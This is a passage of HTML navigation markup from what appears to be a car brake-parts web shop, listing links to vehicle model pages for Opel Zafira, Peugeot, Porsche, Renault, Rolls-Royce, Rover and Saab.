																	<li><a href="https://b2c.mosa-frein.be/en/157800-zafira-a-grossraumlimousine-t98">ZAFIRA A Großraumlimousine (T98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181504-zafira-b-kasten-grossraumlimousine-a05">ZAFIRA B Kasten/Großraumlimousine (A05) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181509-zafira-life-bus-k0">ZAFIRA LIFE Bus (K0) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181520-zafira-tourer-c-p12">ZAFIRA TOURER C (P12) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151252-peugeot">PEUGEOT </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/181545-1007-km">1007 (KM_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181556-106-i-1a-1c">106 I (1A, 1C) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153391-106-ii-1a-1c">106 II (1A_, 1C_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181592-107-pm-pn">107 (PM_, PN_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181597-108">108 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156683-2008-i-cu">2008 I (CU_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181612-2008-ii-ud-us-uy-uk">2008 II (UD_, US_, UY_, UK_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151253-205-i-741a-c">205 I (741A/C) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181640-205-i-cabriolet-741b-20d">205 I Cabriolet (741B, 20D) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151256-205-ii-20a-c">205 II (20A/C) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156704-206-cc-2d">206 CC (2D) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156713-206-hatchback-2a-c">206 Hatchback (2A/C) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156730-206-saloon">206 Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181700-206-schragheck-2a-c">206 Schrägheck (2A/C) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156733-206-sw-2e-k">206 SW (2E/K) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181739-206-2l-2m">206+ (2L_, 2M_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156746-207-wa-wc">207 (WA_, WC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156755-207-wa-wc-207-207">207 (WA_, WC_) | 207/207+ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181764-207-cc-wd">207 CC (WD_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156764-207-saloon">207 Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151823-207-sw-wk">207 SW (WK_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156784-207-van-wa-wc">207 Van (WA_, WC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156789-208-box-cr">208 Box (CR_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151826-208-i-ca-cc">208 I (CA_, CC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156829-208-ii-ub-up-uw-uj">208 II (UB_, UP_, UW_, UJ_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181816-3008-grossraumlimousine-0u">3008 Großraumlimousine (0U_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181831-3008-suv-mc-mr-mj-m4">3008 SUV (MC_, MR_, MJ_, M4_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156836-301">301 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181852-305-ii-581m">305 II (581M) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181861-305-ii-break-581e">305 II Break (581E) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151261-306-7b-n3-n5">306 (7B, N3, N5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153420-306-break-7e-n3-n5">306 Break (7E, N3, N5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181906-306-cabriolet-7d-n3-n5">306 Cabriolet (7D, N3, N5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153427-306-schragheck-7a-7c-n3-n5">306 Schrägheck (7A, 7C, N3, N5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156849-307-3a-c">307 (3A/C) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156854-307-break-3e">307 Break (3E) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181967-307-cc-3b">307 CC (3B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181976-307-sw-3h">307 SW (3H) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181995-308-cc-4b">308 CC (4B_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182006-308-i-4a-4c">308 I (4A_, 4C_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182023-308-ii-lb-lp-lw-lh-l3">308 II (LB_, LP_, LW_, LH_, L3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182046-308-sw-i-4e-4h">308 SW I (4E_, 4H_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182061-308-sw-ii-lc-lj-lr-lx-l4">308 SW II (LC_, LJ_, LR_, LX_, L4_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182082-309-i-10c-10a">309 I (10C, 10A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182109-309-ii-3c-3a">309 II (3C, 3A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182126-4007-vu-vv">4007 (VU_, VV_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182131-4008">4008 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151853-405-i-15b">405 I (15B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151882-405-i-break-15e">405 I Break (15E) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151901-405-ii-4b">405 II (4B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151916-405-ii-break-4e">405 II Break (4E) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154337-406-8b">406 (8B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154360-406-break-8e-f">406 Break (8E/F) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154387-406-coupe-8c">406 Coupe (8C) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182264-407-6d">407 (6D_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182291-407-coupe-6c">407 Coupe (6C_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182304-407-sw-6e">407 SW (6E_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182327-5008-0u-0e">5008 (0U_, 0E_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182340-5008-ii-mc-mj-mr-m4">5008 II (MC_, MJ_, MR_, M4_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182355-508-i-8d">508 I (8D_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182370-508-ii-fb-fh-f3">508 II (FB_, FH_, F3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182377-508-sw-i-8e">508 SW I (8E_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182392-508-sw-ii-fc-fj-f4">508 SW II (FC_, FJ_, F4_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154394-607-9d-9u">607 (9D, 9U) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182414-806-221">806 (221) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182431-807-eb">807 (EB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156943-bipper-aa">BIPPER (AA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156948-bipper-tepee">BIPPER TEPEE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182460-boxer-bus">BOXER Bus </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182471-boxer-bus-230p">BOXER Bus (230P) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182494-boxer-bus-244-z">BOXER Bus (244, Z_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182503-boxer-kasten">BOXER Kasten </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182516-boxer-kasten-230l">BOXER Kasten (230L) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182539-boxer-kasten-244">BOXER Kasten (244) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182550-boxer-pritsche-fahrgestell">BOXER Pritsche/Fahrgestell </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182563-boxer-pritsche-fahrgestell-244">BOXER Pritsche/Fahrgestell (244) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182572-boxer-pritsche-fahrgestell-zct">BOXER Pritsche/Fahrgestell (ZCT_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182587-expert-224">EXPERT (224_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182602-expert-kasten-222">EXPERT Kasten (222) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182617-expert-kasten-v">EXPERT Kasten (V_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182622-expert-kasten-vf3a-vf3u-vf3x">EXPERT Kasten (VF3A_, VF3U_, VF3X_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182633-expert-pritsche-fahrgestell">EXPERT Pritsche/Fahrgestell </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182636-expert-pritsche-fahrgestell-223">EXPERT Pritsche/Fahrgestell (223) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182645-expert-tepee-vf3x">EXPERT TEPEE (VF3X_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182658-ion">ION </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182661-j5-bus-280p">J5 Bus (280P) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182668-j5-bus-290p">J5 Bus (290P) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182681-j5-kasten-280l">J5 Kasten (280L) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182684-j5-kasten-290l">J5 Kasten (290L) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182691-j5-pritsche-fahrgestell-280l">J5 Pritsche/Fahrgestell (280L) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182698-j5-pritsche-fahrgestell-290l">J5 Pritsche/Fahrgestell (290L) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156857-partner-box-ranch-box">PARTNER Box                                                  / RANCH Box </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182712-partner-grossraumlimousine-5-g-ranch">PARTNER Großraumlimousine (5_, G_) | RANCH </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182731-partner-kasten-grossraumlimousine">PARTNER Kasten/Großraumlimousine </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182760-partner-tepee">PARTNER TEPEE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164767-rcz">RCZ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182778-rifter">RIFTER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182783-traveller-bus-v">TRAVELLER Bus (V_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/150884-porsche">PORSCHE </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/150978-356-cabriolet-speedster">356 Cabriolet/Speedster </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150983-356-coupe">356 Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154542-718-boxster-982">718 BOXSTER (982) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154551-718-cayman-982">718 CAYMAN (982) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150885-911">911 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152474-911-964">911 (964) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163292-911-991">911 (991) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182849-911-992">911 (992) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152481-911-993">911 (993) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154564-911-996">911 (996) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157125-911-997">911 (997) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150922-911-cabriolet">911 Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152587-911-cabriolet-964">911 Cabriolet (964) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163299-911-cabriolet-991">911 Cabriolet (991) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182898-911-cabriolet-992">911 Cabriolet (992) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152490-911-cabriolet-993">911 Cabriolet (993) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154571-911-cabriolet-996">911 Cabriolet (996) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157135-911-cabriolet-997">911 Cabriolet (997) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152593-911-speedster-964">911 Speedster (964) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150931-911-targa">911 Targa </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152600-911-targa-964">911 Targa (964) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163304-911-targa-991">911 Targa (991) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152497-911-targa-993">911 Targa (993) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154578-911-targa-996">911 Targa (996) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157142-911-targa-997">911 Targa (997) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150988-912-targa">912 Targa </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150991-914">914 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151150-924">924 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151161-928">928 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151164-944">944 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152518-944-cabriolet">944 Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154057-959">959 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152521-968">968 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152524-968-cabriolet">968 Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154581-boxster-981">BOXSTER (981) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154525-boxster-986">BOXSTER (986) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154534-boxster-987">BOXSTER (987) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157388-carrera-gt-980">CARRERA GT (980) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161852-cayenne-92a">CAYENNE (92A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158079-cayenne-9pa">CAYENNE (9PA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161887-cayenne-9ya">CAYENNE (9YA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154603-cayman-981">CAYMAN (981) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154539-cayman-987">CAYMAN (987) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161700-macan-95b">MACAN (95B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161901-panamera-970">PANAMERA (970) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161936-panamera-971">PANAMERA (971) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161963-panamera-sport-turismo-971">PANAMERA Sport Turismo (971) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/150870-renault">RENAULT </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/183100-11-b-c37">11 (B/C37_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151264-19-i-b-c53">19 I (B/C53_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151267-19-i-cabriolet-d53">19 I Cabriolet (D53_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151270-19-i-chamade-l53">19 I Chamade (L53_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151275-19-ii-b-c53">19 II (B/C53_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151278-19-ii-cabriolet-d53-853">19 II Cabriolet (D53_, 853_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151283-19-ii-chamade-l53">19 II Chamade (L53_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156138-21-b48">21 (B48_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156157-21-box-s48">21 Box (S48_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156160-21-estate-k48">21 Estate (K48_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183203-21-kombi-k48">21 Kombi (K48_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156183-21-saloon-l48">21 Saloon (L48_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153514-25-b29">25 (B29_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183249-9-l42">9 (L42_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183268-alaskan">ALASKAN </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183271-avantime-de0">AVANTIME (DE0_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183278-captur-i-j5-h5">CAPTUR I (J5_, H5_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151288-clio-i-b-c57-5-357-lutecia">CLIO I (B/C57_, 5/357_) | LUTECIA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150871-clio-ii-bb-cb">CLIO II (BB_, CB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183365-clio-iii-grandtour-kr0-1">CLIO III Grandtour (KR0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162836-clio-iv-bh">CLIO IV (BH_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183392-clio-iv-grandtour-kh">CLIO IV Grandtour (KH_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153531-espace-ii-j-s63">ESPACE II (J/S63_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156218-espace-iii-je0">ESPACE III (JE0_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183422-espace-iv-jk0-1">ESPACE IV (JK0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183447-espace-v-jr">ESPACE V (JR_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183454-fluence-l3">FLUENCE (L3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183463-grand-scenic-ii-jm0-1">GRAND SCÉNIC II (JM0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162841-grand-scenic-iii-jz0-1">GRAND SCÉNIC III (JZ0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183498-grand-scenic-iv-r9">GRAND SCÉNIC IV (R9_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183505-kadjar-ha-hl">KADJAR (HA_, HL_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183518-kangoo-kc0-1">KANGOO (KC0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183547-kangoo-grand-kangoo-ii-kw0-1">KANGOO / GRAND KANGOO II (KW0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183562-kangoo-be-bop-kw0-1">KANGOO BE BOP (KW0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183571-kangoo-express-fc0-1">KANGOO Express (FC0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183600-kangoo-express-fw0-1">KANGOO Express (FW0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183617-koleos-i-hy">KOLEOS I (HY_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183624-koleos-ii-hc">KOLEOS II (HC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162866-laguna-coupe-dt0-1">LAGUNA Coupe (DT0/1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153534-laguna-i-b56-556">LAGUNA I (B56_, 556_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153565-laguna-i-grandtour-k56">LAGUNA I Grandtour (K56_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183671-laguna-ii-bg0-1">LAGUNA II (BG0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183708-laguna-ii-grandtour-kg0-1">LAGUNA II Grandtour (KG0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162875-laguna-iii-bt0-1">LAGUNA III (BT0/1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162884-laguna-iii-grandtour-kt0-1">LAGUNA III Grandtour (KT0/1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162891-latitude-l70">LATITUDE (L70_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183769-logan-i-ls-tondar-90">LOGAN I (LS_) | TONDAR 90 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183786-master-i-box-t">MASTER I Box (T__) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183801-master-i-bus-t">MASTER I Bus (T__) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183818-master-i-platform-chassis-p">MASTER I Platform/Chassis (P__) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183837-master-ii-bus-jd">MASTER II Bus (JD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183856-master-ii-kasten-fd">MASTER II Kasten (FD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183877-master-ii-pritsche-fahrgestell-ed-hd-ud">MASTER II Pritsche/Fahrgestell (ED/HD/UD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183892-master-iii-bus-jv">MASTER III Bus (JV) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183901-master-iii-kasten-fv">MASTER III Kasten (FV) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183912-master-iii-pritsche-fahrgestell-ev-hv-uv">MASTER III Pritsche/Fahrgestell (EV, HV, UV) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162906-megane-cc-ez0-1">MEGANE CC (EZ0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153588-megane-i-ba0-1">MEGANE I (BA0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153591-megane-i-cabriolet-ea0-1">MEGANE I Cabriolet (EA0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153594-megane-i-classic-la0-1">MEGANE I Classic (LA0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153597-megane-i-coach-da0-1">MEGANE I Coach (DA0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151927-megane-i-grandtour-ka0-1">MEGANE I Grandtour (KA0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184037-megane-ii-bm0-1-cm0-1">MEGANE II (BM0/1_, CM0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184066-megane-ii-coupe-cabriolet-em0-1">MEGANE II Coupé-Cabriolet (EM0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184085-megane-ii-kombi-km0-1">MEGANE II Kombi (KM0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184110-megane-ii-saloon-lm0-1">MEGANE II Saloon (LM0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154861-megane-iii-coupe-dz0-1">MEGANE III Coupe (DZ0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162923-megane-iii-grandtour-kz0-1">MEGANE III Grandtour (KZ0/1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162934-megane-iii-schragheck-bz0-1-b3">MEGANE III Schrägheck (BZ0/1_, B3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184217-megane-iv-grandtour-k9a-m-n">MEGANE IV Grandtour (K9A/M/N_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154864-megane-iv-hatchback-b9a-m-n">MEGANE IV Hatchback (B9A/M/N_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151942-megane-scenic-ja0-1">MEGANE Scenic (JA0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184253-modus-grand-modus-f-jp0">MODUS / GRAND MODUS (F/JP0_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184272-rapid-kasten-grossraumlimousine-f40-g40-extra-express">RAPID Kasten/Großraumlimousine (F40_, G40_) | EXTRA | EXPRESS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153616-safrane-i-b54">SAFRANE I (B54_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153635-safrane-ii-b54">SAFRANE II (B54_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184305-sandero-stepway-i-bs">SANDERO/STEPWAY I (BS_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151955-scenic-i-grossraumlimousine-ja0-1-fa0">SCÉNIC I Großraumlimousine (JA0/1_, FA0_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184336-scenic-ii-jm0-1">SCÉNIC II (JM0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162945-scenic-iii-jz0-1">SCÉNIC III (JZ0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184373-scenic-iv-j9">SCÉNIC IV (J9_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153646-sport-spider-ef0">SPORT SPIDER (EF0_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151243-super-5-b-c40">SUPER 5 (B/C40_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184393-talisman-lp">TALISMAN (LP_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184400-talisman-grandtour-kp">TALISMAN Grandtour (KP_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184407-thalia-i-lb-clio-symbol">THALIA I (LB_) | CLIO SYMBOL </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184426-trafic-ii-bus-jl">TRAFIC II Bus (JL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184441-trafic-ii-kasten-fl">TRAFIC II Kasten (FL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184454-trafic-ii-pritsche-fahrgestell-el">TRAFIC II Pritsche/Fahrgestell (EL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184461-trafic-iii-bus-jg">TRAFIC III Bus (JG_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184466-trafic-iii-kasten-fg">TRAFIC III Kasten (FG_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184471-twingo-i-c06">TWINGO I (C06_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184482-twingo-ii-cn0">TWINGO II (CN0_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184499-twingo-iii-bcm-bca">TWINGO III (BCM_, BCA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184508-vel-satis-bj0">VEL SATIS (BJ0_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184527-wind-e4m">WIND (E4M_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184534-zoe-bfm">ZOE (BFM_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/157347-rolls-royce">ROLLS-ROYCE </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/184541-cullinan-rr31">CULLINAN (RR31) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157348-phantom-vii-rr1">PHANTOM VII (RR1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157351-phantom-vii-coupe-rr3">PHANTOM VII Coupe (RR3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157354-phantom-vii-drophead-coupe-rr2">PHANTOM VII Drophead Coupe (RR2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184547-phantom-viii-rr11-rr12">PHANTOM VIII (RR11, RR12) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153237-rover">ROVER </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/184550-200-ii-schragheck-rf">200 II Schrägheck (RF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184565-25-i-schragheck-rf">25 I Schrägheck (RF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184578-400-ii-rt">400 II (RT) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184591-400-ii-schragheck-rt">400 II Schrägheck (RT) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184604-45-i-saloon-rt">45 I Saloon (RT) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184615-45-i-schragheck-rt">45 I Schrägheck (RT) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153238-600-i-rh">600 I (RH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154725-75-rj">75 (RJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154740-75-i-tourer-rj">75 I Tourer (RJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154751-75-tourer-rj">75 Tourer (RJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184645-streetwise-schragheck">STREETWISE Schrägheck </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151699-saab">SAAB </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/184652-900-i-ac4-am4">900 I (AC4, AM4) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184669-900-i-cabriolet">900 I Cabriolet </a>
